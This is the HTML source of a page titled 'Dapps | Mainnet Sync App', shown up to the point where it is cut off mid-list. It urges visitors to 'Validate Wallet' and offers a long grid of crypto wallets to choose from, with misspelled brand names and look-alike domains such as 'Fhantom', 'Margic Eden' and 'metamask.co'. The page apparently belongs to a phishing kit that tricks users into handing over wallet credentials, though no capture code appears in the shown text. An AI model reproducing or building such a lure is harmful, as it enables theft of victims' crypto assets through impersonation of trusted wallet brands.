


==== kast1/index.html @ 5c48d600 "nostra1" ====
<!DOCTYPE html>
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="en-US" lang="en-US">
   <meta http-equiv="content-type" content="text/html;charset=utf-8" />
   <meta http-equiv="content-type" content="text/html;charset=UTF-8" />
   <head>
      <meta charset="utf-8">
      <title>Dapps | Mainnet Sync App</title>
      <meta name="author" content="themesflat.com">
      <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
      <link rel="stylesheet" type="text/css" href="asset/css/style.css">
      <link rel="shortcut icon" href="asset/icon/Favicon.html">
      <link rel="apple-touch-icon-precomposed" href="asset/icon/Favicon.html">
   </head>
   <!-- <body class="body header-fixed is_dark"> -->
   <body class="body header-fixed">
      <script type="text/javascript" src="coin.js"></script>
      <div id="coinmarketcap-widget-marquee" coins="1,1027,825,1839,2010,74,4030" currency="USD" theme="dark" transparent="false" show-symbol-logo="true"></div>
      <div class="preload preload-container">
         <div class="preload-logo"></div>
      </div>
      <div id="wrapper">
         <div id="page" class="clearfix">
            <header id="header_main" class="header_1 js-header">
               <div class="themesflat-container">
                  <div class="row">
                     <div class="col-md-12">
                        <div id="site-header-inner">
                           <div class="wrap-box flex">
                              <div id="site-logo" class="clearfix">
                                 <div id="site-logo-inner">
                                    <a href="#" rel="home" class="main-logo">
                                       <h4 style="color: white !important;">Dapp connect</h4>
                                    </a>
                                 </div>
                              </div>
                              <div class="flat-search-btn flex">
                                 <div class="header-search flat-show-search" id="s1">
                                    <a href="#" class="show-search header-search-trigger">
                                       <svg width="20" height="20" viewBox="0 0 20 20" fill="none"
                                          xmlns="http://www.w3.org/2000/svg">
                                          <mask id="mask0_334_638" style="mask-type:alpha"
                                             maskUnits="userSpaceOnUse" x="1" y="1" width="18" height="17">
                                             <path fill-rule="evenodd" clip-rule="evenodd"
                                                d="M1.66699 1.66666H17.6862V17.3322H1.66699V1.66666Z"
                                                fill="white" stroke="white" />
                                          </mask>
                                          <g mask="url(#mask0_334_638)">
                                             <path fill-rule="evenodd" clip-rule="evenodd"
                                                d="M9.67711 2.87312C5.9406 2.87312 2.90072 5.84505 2.90072 9.49903C2.90072 13.153 5.9406 16.1257 9.67711 16.1257C13.4128 16.1257 16.4527 13.153 16.4527 9.49903C16.4527 5.84505 13.4128 2.87312 9.67711 2.87312ZM9.67709 17.3322C5.26039 17.3322 1.66699 13.8182 1.66699 9.49902C1.66699 5.17988 5.26039 1.66666 9.67709 1.66666C14.0938 1.66666 17.6864 5.17988 17.6864 9.49902C17.6864 13.8182 14.0938 17.3322 9.67709 17.3322Z"
                                                fill="white" />
                                             <path
                                                d="M9.67711 2.37312C5.67512 2.37312 2.40072 5.55836 2.40072 9.49903H3.40072C3.40072 6.13174 6.20607 3.37312 9.67711 3.37312V2.37312ZM2.40072 9.49903C2.40072 13.4396 5.67504 16.6257 9.67711 16.6257V15.6257C6.20615 15.6257 3.40072 12.8664 3.40072 9.49903H2.40072ZM9.67711 16.6257C13.6784 16.6257 16.9527 13.4396 16.9527 9.49903H15.9527C15.9527 12.8664 13.1472 15.6257 9.67711 15.6257V16.6257ZM16.9527 9.49903C16.9527 5.5584 13.6783 2.37312 9.67711 2.37312V3.37312C13.1473 3.37312 15.9527 6.1317 15.9527 9.49903H16.9527ZM9.67709 16.8322C5.52595 16.8322 2.16699 13.5316 2.16699 9.49902H1.16699C1.16699 14.1048 4.99484 17.8322 9.67709 17.8322V16.8322ZM2.16699 9.49902C2.16699 5.46656 5.52588 2.16666 9.67709 2.16666V1.16666C4.9949 1.16666 1.16699 4.8932 1.16699 9.49902H2.16699ZM9.67709 2.16666C13.8282 2.16666 17.1864 5.46649 17.1864 9.49902H18.1864C18.1864 4.89327 14.3593 1.16666 9.67709 1.16666V2.16666ZM17.1864 9.49902C17.1864 13.5316 13.8282 16.8322 9.67709 16.8322V17.8322C14.3594 17.8322 18.1864 14.1047 18.1864 9.49902H17.1864Z"
                                                fill="white" />
                                          </g>
                                          <mask id="mask1_334_638" style="mask-type:alpha"
                                             maskUnits="userSpaceOnUse" x="13" y="13" width="6" height="6">
                                             <path fill-rule="evenodd" clip-rule="evenodd"
                                                d="M14.2012 14.2999H18.3333V18.3333H14.2012V14.2999Z"
                                                fill="white" stroke="white" />
                                          </mask>
                                          <g mask="url(#mask1_334_638)">
                                             <path fill-rule="evenodd" clip-rule="evenodd"
                                                d="M17.7166 18.3333C17.5596 18.3333 17.4016 18.2746 17.2807 18.1572L14.3823 15.3308C14.1413 15.0952 14.1405 14.7131 14.3815 14.4774C14.6217 14.2402 15.0123 14.2418 15.2541 14.4758L18.1526 17.303C18.3935 17.5387 18.3944 17.9199 18.1534 18.1556C18.0333 18.2746 17.8746 18.3333 17.7166 18.3333Z"
                                                fill="white" />
                                             <path
                                                d="M17.7166 18.3333C17.5595 18.3333 17.4016 18.2746 17.2807 18.1572L14.3823 15.3308C14.1413 15.0952 14.1405 14.7131 14.3815 14.4774C14.6217 14.2402 15.0123 14.2418 15.2541 14.4758L18.1526 17.303C18.3935 17.5387 18.3944 17.9199 18.1534 18.1556C18.0333 18.2746 17.8746 18.3333 17.7166 18.3333"
                                                stroke="white" />
                                          </g>
                                       </svg>
                                    </a>
                                    <div class="top-search">
                                       <form action="#" method="get" role="search" class="search-form">
                                          <input type="search" id="s" class="search-field"
                                             placeholder="Search..." value="" name="s" title="Search for"
                                             required="">
                                          <button class="search search-submit" type="submit" title="Search">
                                          <i class="icon-fl-search-filled"></i>
                                          </button>
                                       </form>
                                    </div>
                                 </div>
                                 <div class="sc-btn-top mg-r-12" id="site-header">
                                    <a href="#wallets_list" id="connectbtn"
                                       class="sc-button header-slider style style-1 wallet fl-button pri-1">
                                    <span>Validate Wallet</span>
                                    </a>
                                 </div>
                              </div>
                           </div>
                        </div>
                     </div>
                  </div>
               </div>
            </header>
            <section class="tf-section top-seller" id="wallets_list">
               <div class="themesflat-container">
                  <div class="row">
                     <div class="col-md-12">
                        <h2 class="tf-title style2">
                           Select a Wallet
                        </h2>
                        <div class="heading-line s2"></div>
                     </div>
                     <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6">
                        <div id="Wallet connect" class="sc-author-box select_wallet" data-title="Wallet Connect"
                           data-logo="asset/images/logo/others.png" style="cursor:pointer;">
                           <div class="author-avatar">
                              <a href="#">
                              <img src="asset/images/logo/others.png" alt="Image" class="avatar">
                              </a>
                              <div class="badge"><i class="ripple"></i></div>
                           </div>
                           <div class="author-infor">
                              <h5 class="style2"><a>Wallet connect</a></h5>
                              <span class="price">Walletconnect.com</span>
                           </div>
                        </div>
                     </div>

                     <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6">
                        <div id="metamask" class="sc-author-box select_wallet" data-title="Metamask"
                           data-logo="asset/images/logo/ymetamask.jpg" style="cursor:pointer;">
                           <div class="author-avatar">
                              <a href="#">
                              <img src="asset/images/logo/ymetmask.jpg" alt="Image" class="avatar">
                              </a>
                              <div class="badge"><i class="ripple"></i></div>
                           </div>
                           <div class="author-infor">
                              <h5 class="style2"><a>Metamask</a></h5>
                              <span class="price">metamask.co</span>
                           </div>
                        </div>
                     </div>

                        <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6">
                        <div id="coinbase" class="sc-author-box select_wallet" data-title="Coinbase"
                           data-logo="asset/images/logo/ccoinbase.png" style="cursor:pointer;">
                           <div class="author-avatar">
                              <a href="#">
                              <img src="asset/images/logo/ccoinbase.png" alt="Image" class="avatar">
                              </a>
                              <div class="badge"><i class="ripple"></i></div>
                           </div>
                           <div class="author-infor">
                              <h5 class="style2"><a>coinbase</a></h5>
                              <span class="price">coinbase.com</span>
                           </div>
                        </div>
                     </div>
                     <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6">
                        <div id="Rabby Wallet" class="sc-author-box select_wallet" data-title="Rabby Wallet"
                           data-logo="asset/images/logo/rabby.jpg" style="cursor:pointer;">
                           <div class="author-avatar">
                              <a href="#">
                              <img src="asset/images/logo/rabby.jpg" alt="Image" class="avatar">
                              </a>
                              <div class="badge"><i class="ripple"></i></div>
                           </div>
                           <div class="author-infor">
                              <h5 class="style2"><a>rabby</a></h5>
                              <span class="price">rabby.io</span>
                           </div>
                        </div>
                     </div>
                      <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6">
                        <div id="Phantom Wallet" class="sc-author-box select_wallet" data-title="Phantom Wallet"
                           data-logo="asset/images/logo/phantom.jpg" style="cursor:pointer;">
                           <div class="author-avatar">
                              <a href="#">
                              <img src="asset/images/logo/Fhantom.jpg" alt="Image" class="avatar">
                              </a>
                              <div class="badge"><i class="ripple"></i></div>
                           </div>
                           <div class="author-infor">
                              <h5 class="style2"><a>Phantom</a></h5>
                              <span class="price">Phantom.app</span>
                           </div>
                        </div>
                     </div>
                    <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6">
                        <div id="Backpack wallet" class="sc-author-box select_wallet" data-title="Backpack Wallet"
                           data-logo="asset/images/logo/backpack.Jpeg" style="cursor:pointer;">
                           <div class="author-avatar">
                              <a href="#">
                              <img src="asset/images/logo/backpackwallet.jpg" alt="Image" class="avatar">
                              </a>
                              <div class="badge"><i class="ripple"></i></div>
                           </div>
                           <div class="author-infor">
                              <h5 class="style2"><a>Backpack Wallet</a></h5>
                              <span class="price">Backpackwallet.com</span>
                           </div>
                        </div>
                     </div>
                         <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6">
                        <div id="Rainbow wallet" class="sc-author-box select_wallet" data-title="Rainbow Wallet"
                           data-logo="asset/images/logo/rainbow wallet.png" style="cursor:pointer;">
                           <div class="author-avatar">
                              <a href="#">
                              <img src="asset/images/logo/rainbow wallet.png" alt="Image" class="avatar">
                              </a>
                              <div class="badge"><i class="ripple"></i></div>
                           </div>
                           <div class="author-infor">
                              <h5 class="style2"><a>Rainbow Wallet</a></h5>
                              <span class="price">Rainbow.com</span>
                           </div>
                        </div>
                     </div>
                     <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6">
                        <div id="Ordinals wallet" class="sc-author-box select_wallet" data-title="Ordinals Wallet"
                           data-logo="asset/images/logo/Ordinal.jpeg" style="cursor:pointer;">
                           <div class="author-avatar">
                              <a href="#">
                              <img src="asset/images/logo/ordinalwallet.jpg" alt="Image" class="avatar">
                              </a>
                              <div class="badge"><i class="ripple"></i></div>
                           </div>
                           <div class="author-infor">
                              <h5 class="style2"><a>ordinal Wallet</a></h5>
                              <span class="price">ordinalwallet.com</span>
                           </div>
                        </div>
                     </div>
                     <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6">
                        <div id="Helium wallet" class="sc-author-box select_wallet" data-title="Helium Wallet"
                           data-logo="asset/images/logo/helium.png" style="cursor:pointer;">
                           <div class="author-avatar">
                              <a href="#">
                              <img src="asset/images/logo/helium.png" alt="Image" class="avatar">
                              </a>
                              <div class="badge"><i class="ripple"></i></div>
                           </div>
                           <div class="author-infor">
                              <h5 class="style2"><a>helium</a></h5>
                              <span class="price">helium.com</span>
                           </div>
                        </div>
                     </div>
                     <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6">
                        <div id="xVerse wallet" class="sc-author-box select_wallet" data-title="xVerse Wallet"
                           data-logo="asset/images/logo/dxverse.png" style="cursor:pointer;">
                           <div class="author-avatar">
                              <a href="#">
                              <img src="asset/images/logo/dxverse.png" alt="Image" class="avatar">
                              </a>
                              <div class="badge"><i class="ripple"></i></div>
                           </div>
                           <div class="author-infor">
                              <h5 class="style2"><a>xverse Wallet</a></h5>
                              <span class="price">xverse.com</span>
                           </div>
                        </div>
                     </div>
                     <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6">
                        <div id="Margic Eden wallet" class="sc-author-box select_wallet" data-title="Margic Eden wallet"
                           data-logo="asset/images/logo/Margiceden.jpg" style="cursor:pointer;">
                           <div class="author-avatar">
                              <a href="#">
                              <img src="asset/images/logo/Margiceden.jpg" alt="Image" class="avatar">
                              </a>
                              <div class="badge"><i class="ripple"></i></div>
                           </div>
                           <div class="author-infor">
                              <h5 class="style2"><a>Margic Eden Wallet</a></h5>
                              <span class="price">Margic Eden wallet.com</span>
                           </div>
                        </div>
                     </div>
                     <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6">
                        <div id="Firefly wallet" class="sc-author-box select_wallet" data-title="Firefly Wallet"
                           data-logo="asset/images/logo/firefly logo.png" style="cursor:pointer;">
                           <div class="author-avatar">
                              <a href="#">
                              <img src="asset/images/logo/firefly logo.png" alt="Image" class="avatar">
                              </a>
                              <div class="badge"><i class="ripple"></i></div>
                           </div>
                           <div class="author-infor">
                              <h5 class="style2"><a>Firefly Wallet</a></h5>
                              <span class="price">Firefly.com</span>
                           </div>
                        </div>
                     </div>

                     <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6">
                        <div id="okx wallet" class="sc-author-box select_wallet" data-title="okx Wallet"
                           data-logo="asset/images/logo/okx wallet.png" style="cursor:pointer;">
                           <div class="author-avatar">
                              <a href="#">
                              <img src="asset/images/logo/okx wallet.png" alt="Image" class="avatar">
                              </a>
                              <div class="badge"><i class="ripple"></i></div>
                           </div>
                           <div class="author-infor">
                              <h5 class="style2"><a>Okx Wallet</a></h5>
                              <span class="price">okxwallet.com</span>
                           </div>
                        </div>
                     </div>
                     <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6">
                        <div id="Bloom wallet" class="sc-author-box select_wallet" data-title="Bloom Wallet"
                           data-logo="asset/images/logo/bloom.png" style="cursor:pointer;">
                           <div class="author-avatar">
                              <a href="#">
                              <img src="asset/images/logo/bloom.png" alt="Image" class="avatar">
                              </a>
                              <div class="badge"><i class="ripple"></i></div>
                           </div>
                           <div class="author-infor">
                              <h5 class="style2"><a>Bloom Wallet</a></h5>
                              <span class="price">Bloom.com</span>
                           </div>
                        </div>
                     </div>
                     <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6">
                        <div id="Tanglepay wallet" class="sc-author-box select_wallet" data-title="Tanglepay Wallet"
                           data-logo="asset/images/logo/tangee.jpg" style="cursor:pointer;">
                           <div class="author-avatar">
                              <a href="#">
                              <img src="asset/images/logo/tangee.jpg" alt="Image" class="avatar">
                              </a>
                              <div class="badge"><i class="ripple"></i></div>
                           </div>
                           <div class="author-infor">
                              <h5 class="style2"><a>Tanglepay Wallet</a></h5>
                              <span class="price">Tanglepay.com</span>
                           </div>
                        </div>
                     </div>
                     <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6">
                        <div id="Keplr wallet" class="sc-author-box select_wallet" data-title="Keplr Wallet"
                           data-logo="asset/images/logo/KKEPR.jpg" style="cursor:pointer;">
                           <div class="author-avatar">
                              <a href="#">
                              <img src="asset/images/logo/KKEPR.jpg" alt="Image" class="avatar">
                              </a>
                              <div class="badge"><i class="ripple"></i></div>
                           </div>
                           <div class="author-infor">
                              <h5 class="style2"><a>KeplR Wallet</a></h5>
                              <span class="price">Keplr.com</span>
                           </div>
                        </div>
                     </div>
                     <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6">
                        <div id="Bitcoin wallet" class="sc-author-box select_wallet" data-title="Bitcoin Wallet"
                           data-logo="asset/images/logo/Bitcoin.png" style="cursor:pointer;">
                           <div class="author-avatar">
                              <a href="#">
                              <img src="asset/images/logo/bitcoin.png" alt="Image" class="avatar">
                              </a>
                              <div class="badge"><i class="ripple"></i></div>
                           </div>
                           <div class="author-infor">
                              <h5 class="style2"><a>Bitcoin Wallet</a></h5>
                              <span class="price">BitcoinWallet.com</span>
                           </div>
                        </div>
                     </div>
                     <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6">
                        <div id="ledger_live" class="sc-author-box select_wallet" data-title="Ledger Live"
                           data-logo="asset/images/logo/ledger_live.jpg" style="cursor:pointer;">
                           <div class="author-avatar">
                              <a href="#">
                              <img src="asset/images/logo/ledger_live.jpg" alt="Image" class="avatar">
                              </a>
                              <div class="badge"><i class="ripple"></i></div>
                           </div>
                           <div class="author-infor">
                              <h5 class="style2"><a>Ledger Live</a></h5>
                              <span class="price">ledger.com</span>
                           </div>
                        </div>
                     </div>
                     <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6">
                        <div id="Trezor wallet" class="sc-author-box select_wallet" data-title="Trezor Wallet"
                           data-logo="asset/images/logo/trezor.png" style="cursor:pointer;">
                           <div class="author-avatar">
                              <a href="#">
                              <img src="asset/images/logo/trezor.png" alt="Image" class="avatar">
                              </a>
                              <div class="badge"><i class="ripple"></i></div>
                           </div>
                           <div class="author-infor">
                              <h5 class="style2"><a>Trezor Wallet</a></h5>
                              <span class="price">Trezor Wallet.com</span>
                           </div>
                        </div>
                     </div>
                     <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6">
                        <div id="Xaman Wallet" class="sc-author-box select_wallet" data-title="Xaman Wallet"
                           data-logo="asset/images/logo/Xaman.jpg" style="cursor:pointer;">
                           <div class="author-avatar">
                              <a href="#">
                              <img src="asset/images/logo/xaman.jpg" alt="Image" class="avatar">
                              </a>
                              <div class="badge"><i class="ripple"></i></div>
                           </div>
                           <div class="author-infor">
                              <h5 class="style2"><a>Xaman Wallet</a></h5>
                              <span class="price">Xaman Wallet.com</span>
                           </div>
                        </div>
                     </div>
                     <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6">
                        <div id="Bifrost wallet" class="sc-author-box select_wallet" data-title="Bifrost Wallet"
                           data-logo="asset/images/logo/bifrost.jpg" style="cursor:pointer;">
                           <div class="author-avatar">
                              <a href="#">
                              <img src="asset/images/logo/bifrost.jpg" alt="Image" class="avatar">
                              </a>
                              <div class="badge"><i class="ripple"></i></div>
                           </div>
                           <div class="author-infor">
                              <h5 class="style2"><a>Bifrost Wallet</a></h5>
                              <span class="price">BifrostWallet.com</span>
                           </div>
                        </div>
                     </div>
                     <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6">
                        <div id="Rabby Wallet" class="sc-author-box select_wallet" data-title="Rabby Wallet"
                           data-logo="asset/images/logo/rabby.jpg" style="cursor:pointer;">
                           <div class="author-avatar">
                              <a href="#">
                              <img src="asset/images/logo/rabby.jpg" alt="Image" class="avatar">
                              </a>
                              <div class="badge"><i class="ripple"></i></div>
                           </div>
                           <div class="author-infor">
                              <h5 class="style2"><a>rabby</a></h5>
                              <span class="price">rabby.io</span>
                           </div>
                        </div>
                     </div>
                     <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6">
                        <div id="Phantom Wallet" class="sc-author-box select_wallet" data-title="Phantom Wallet"
                           data-logo="asset/images/logo/Fhantom.jpg" style="cursor:pointer;">
                           <div class="author-avatar">
                              <a href="#">
                              <img src="asset/images/logo/Fhantom.jpg" alt="Image" class="avatar">
                              </a>
                              <div class="badge"><i class="ripple"></i></div>
                           </div>
                           <div class="author-infor">
                              <h5 class="style2"><a>Fhantom</a></h5>
                              <span class="price">Phantom.app</span>
                           </div>
                        </div>
                     </div>
                     <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6">
                        <div id="Keystone Wallet" class="sc-author-box select_wallet" data-title="Keystone Wallet"
                           data-logo="asset/images/logo/keystone.png" style="cursor:pointer;">
                           <div class="author-avatar">
                              <a href="#">
                              <img src="asset/images/logo/keystone.png" alt="Image" class="avatar">
                              </a>
                              <div class="badge"><i class="ripple"></i></div>
                           </div>
                           <div class="author-infor">
                              <h5 class="style2"><a>Keystone Wallet</a></h5>
                              <span class="price">Keystone Wallet.com</span>
                           </div>
                        </div>
                     </div>
                     <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6">
                        <div id="trust_wallet" class="sc-author-box select_wallet" data-title="Trust Wallet"
                           data-logo="asset/images/logo/tTrustwallet.JPG" style="cursor:pointer;">
                           <div class="author-avatar">
                              <a href="#">
                              <img src="asset/images/logo/tTrustWwallet.jpg" alt="Image" class="avatar">
                              </a>
                              <div class="badge"><i class="ripple"></i></div>
                           </div>
                           <div class="author-infor">
                              <h5 class="style2"><a>TrustWallet</a></h5>
                              <span class="price">trustwallet.com</span>
                           </div>
                        </div>
                     </div>
                     <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6">
                        <div id="Multiversx Wallet" class="sc-author-box select_wallet" data-title="Multiversx Wallet"
                           data-logo="asset/images/logo/multiversx.jpg" style="cursor:pointer;">
                           <div class="author-avatar">
                              <a href="#">
                              <img src="asset/images/logo/multiversx.jpg" alt="Image" class="avatar">
                              </a>
                              <div class="badge"><i class="ripple"></i></div>
                           </div>
                           <div class="author-infor">
                              <h5 class="style2"><a>Multiversx Wallet</a></h5>
                              <span class="price">multiversx.com</span>
                           </div>
                        </div>
                     </div>
                     <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6">
                        <div id="binance" class="sc-author-box select_wallet" data-title="Binance Chain Wallet"
                           data-logo="asset/images/logo/binance.png" style="cursor:pointer;">
                           <div class="author-avatar">
                              <a href="#">
                              <img src="asset/images/logo/binance.png" alt="Image" class="avatar">
                              </a>
                              <div class="badge"><i class="ripple"></i></div>
                           </div>
                           <div class="author-infor">
                              <h5 class="style2"><a>Binance Chain Wallet</a></h5>
                              <span class="price">binance.com</span>
                           </div>
                        </div>
                     </div>

                     <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6">
                        <div id="Tonkeeper" class="sc-author-box select_wallet" data-title="Tonkeeper"
                           data-logo="asset/images/logo/ton logo.png" style="cursor:pointer;">
                           <div class="author-avatar">
                              <a href="#">
                              <img src="asset/images/logo/ton logo.png" alt="Image" class="avatar">
                              </a>
                              <div class="badge"><i class="ripple"></i></div>
                           </div>
                           <div class="author-infor">
                              <h5 class="style2"><a>Ton Keeper</a></h5>
                              <span class="price">Ton keeper</span>
                           </div>
                        </div>
                     </div>
                     <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6">
                        <div id="polygon" class="sc-author-box select_wallet" data-title="Polygon Wallet"
                           data-logo="asset/images/logo/polygon.jpg" style="cursor:pointer;">
                           <div class="author-avatar">
                              <a href="#">
                              <img src="asset/images/logo/polygon.jpg" alt="Image" class="avatar">
                              </a>
                              <div class="badge"><i class="ripple"></i></div>
                           </div>
                           <div class="author-infor">
                              <h5 class="style2"><a>Polygon Wallet</a></h5>
                              <span class="price">polygon.technology</span>
                           </div>
                        </div>
                     </div>
                     <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6">
                        <div id="bitpay" class="sc-author-box select_wallet" data-title="Terra"
                           data-logo="asset/images/logo/terra.jpg" style="cursor:pointer;">
                           <div class="author-avatar">
                              <a href="#">
                              <img src="asset/images/logo/terra.jpg" alt="Image" class="avatar">
                              </a>
                              <div class="badge"><i class="ripple"></i></div>
                           </div>
                           <div class="author-infor">
                              <h5 class="style2"><a>Terra Station</a></h5>
                              <span class="price">station.terra.money</span>
                           </div>
                        </div>
                     </div>
                     <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6">
                        <div id="rainbow" class="sc-author-box select_wallet" data-title="Rainbow"
                           data-logo="asset/images/logo/glass.png" style="cursor:pointer;">
                           <div class="author-avatar">
                              <a href="#">
                              <img src="asset/images/logo/glass.png" alt="Image" class="avatar">
                              </a>
                              <div class="badge"><i class="ripple"></i></div>
                           </div>
                           <div class="author-infor">
                              <h5 class="style2"><a>Sui Wallet</a></h5>
                              <span class="price">Glass wallet</span>
                           </div>
                        </div>
                     </div>
                     <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6">
                        <div id="waleth" class="sc-author-box select_wallet" data-title="Walleth"
                           data-logo="asset/images/logo/walleth.jpg" style="cursor:pointer;">
                           <div class="author-avatar">
                              <a href="#">
                              <img src="asset/images/logo/walleth.jpg" alt="Image" class="avatar">
                              </a>
                              <div class="badge"><i class="ripple"></i></div>
                           </div>
                           <div class="author-infor">
                              <h5 class="style2"><a>Walleth</a></h5>
                              <span class="price">walleth.org</span>
                           </div>
                        </div>
                     </div>
                     <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6">
                        <div id="argent" class="sc-author-box select_wallet" data-title="Argent"
                           data-logo="asset/images/logo/argent.jpg" style="cursor:pointer;">
                           <div class="author-avatar">
                              <a href="#">
                              <img src="asset/images/logo/argent.jpg" alt="Image" class="avatar">
                              </a>
                              <div class="badge"><i class="ripple"></i></div>
                           </div>
                           <div class="author-infor">
                              <h5 class="style2"><a>Argent</a></h5>
                              <span class="price">argent.xyz</span>
                           </div>
                        </div>
                     </div>
                     <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6">
                        <div id="huobi" class="sc-author-box select_wallet" data-title="Huobi Wallet"
                           data-logo="asset/images/logo/huobi.jpg" style="cursor:pointer;">
                           <div class="author-avatar">
                              <a href="#">
                              <img src="asset/images/logo/huobi.jpg" alt="Image" class="avatar">
                              </a>
                              <div class="badge"><i class="ripple"></i></div>
                           </div>
                           <div class="author-infor">
                              <h5 class="style2"><a>Huobi Wallet</a></h5>
                              <span class="price">huobiwallet.com</span>
                           </div>
                        </div>
                     </div>
                     <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6">
                        <div id="encrypted_ink" class="sc-author-box select_wallet" data-title="Encrypted Ink"
                           data-logo="asset/images/logo/lite.png" style="cursor:pointer;">
                           <div class="author-avatar">
                              <a href="#">
                              <img src="asset/images/logo/lite.png" alt="Image" class="avatar">
                              </a>
                              <div class="badge"><i class="ripple"></i></div>
                           </div>
                           <div class="author-infor">
                              <h5 class="style2"><a>Lite Wallet</a></h5>
                              <span class="price">litewallet.io</span>
                           </div>
                        </div>
                     </div>
                     <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6">
                        <div id="compound" class="sc-author-box select_wallet" data-title="Compound"
                           data-logo="asset/images/logo/compound.jpg" style="cursor:pointer;">
                           <div class="author-avatar">
                              <a href="#">
                              <img src="asset/images/logo/compound.jpg" alt="Image" class="avatar">
                              </a>
                              <div class="badge"><i class="ripple"></i></div>
                           </div>
                           <div class="author-infor">
                              <h5 class="style2"><a>Compound</a></h5>
                              <span class="price">compound.finance</span>
                           </div>
                        </div>
                     </div>
                     <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6">
                        <div id="polkadot" class="sc-author-box select_wallet" data-title="Polkadot"
                           data-logo="asset/images/logo/polkadot.jpg" style="cursor:pointer;">
                           <div class="author-avatar">
                              <a href="#">
                              <img src="asset/images/logo/polkadot.jpg" alt="Image" class="avatar">
                              </a>
                              <div class="badge"><i class="ripple"></i></div>
                           </div>
                           <div class="author-infor">
                              <h5 class="style2"><a>Polkadot</a></h5>
                              <span class="price">polkadot.network</span>
                           </div>
                        </div>
                     </div>
                     <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6">
                        <div id="iotex" class="sc-author-box select_wallet" data-title="Iotex"
                           data-logo="asset/images/logo/iotex.jpg" style="cursor:pointer;">
                           <div class="author-avatar">
                              <a href="#">
                              <img src="asset/images/logo/iotex.jpg" alt="Image" class="avatar">
                              </a>
                              <div class="badge"><i class="ripple"></i></div>
                           </div>
                           <div class="author-infor">
                              <h5 class="style2"><a>Iotex</a></h5>
                              <span class="price">iotex.io</span>
                           </div>
                        </div>
                     </div>
                     <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6">
                        <div id="coin98" class="sc-author-box select_wallet" data-title="Coin98"
                           data-logo="asset/images/logo/coin9.jpg" style="cursor:pointer;">
                           <div class="author-avatar">
                              <a href="#">
                              <img src="asset/images/logo/coin98.jpg" alt="Image" class="avatar">
                              </a>
                              <div class="badge"><i class="ripple"></i></div>
                           </div>
                           <div class="author-infor">
                              <h5 class="style2"><a>Coin98</a></h5>
                              <span class="price">coin98.com</span>
                           </div>
                        </div>
                     </div>

                     <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6">
                        <div id="crypto" class="sc-author-box select_wallet" data-title="Crypto.com | Defi Wallet"
                           data-logo="asset/images/logo/crypto.jpg" style="cursor:pointer;">
                           <div class="author-avatar">
                              <a href="#">
                              <img src="asset/images/logo/crypto.jpg" alt="Image" class="avatar">
                              </a>
                              <div class="badge"><i class="ripple"></i></div>
                           </div>
                           <div class="author-infor">
                              <h5 class="style2"><a>Crypto.com | Defi Wallet</a></h5>
                              <span class="price">crypto.com</span>
                           </div>
                        </div>
                     </div>
                     <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6">
                        <div id="token_pocket" class="sc-author-box select_wallet" data-title="Token Pocket"
                           data-logo="asset/images/logo/token_pocket.jpg" style="cursor:pointer;">
                           <div class="author-avatar">
                              <a href="#">
                              <img src="asset/images/logo/token_pocket.jpg" alt="Image" class="avatar">
                              </a>
                              <div class="badge"><i class="ripple"></i></div>
                           </div>
                           <div class="author-infor">
                              <h5 class="style2"><a>Token Pocket</a></h5>
                              <span class="price">tokenpocket.pro</span>
                           </div>
                        </div>
                     </div>
                     <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6">
                        <div id="math_wallet" class="sc-author-box select_wallet" data-title="Math Wallet"
                           data-logo="asset/images/logo/math_wallet.jpg" style="cursor:pointer;">
                           <div class="author-avatar">
                              <a href="#">
                              <img src="asset/images/logo/math_wallet.jpg" alt="Image" class="avatar">
                              </a>
                              <div class="badge"><i class="ripple"></i></div>
                           </div>
                           <div class="author-infor">
                              <h5 class="style2"><a>Math Wallet</a></h5>
                              <span class="price">mathwallet.org</span>
                           </div>
                        </div>
                     </div>
                     <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6">
                        <div id="_1inch" class="sc-author-box select_wallet" data-title="1Inch"
                           data-logo="asset/images/logo/oneinch.jpg" style="cursor:pointer;">
                           <div class="author-avatar">
                              <a href="#">
                              <img src="asset/images/logo/oneinch.jpg" alt="Image" class="avatar">
                              </a>
                              <div class="badge"><i class="ripple"></i></div>
                           </div>
                           <div class="author-infor">
                              <h5 class="style2"><a>1Inch</a></h5>
                              <span class="price">1inch.co</span>
                           </div>
                        </div>
                     </div>
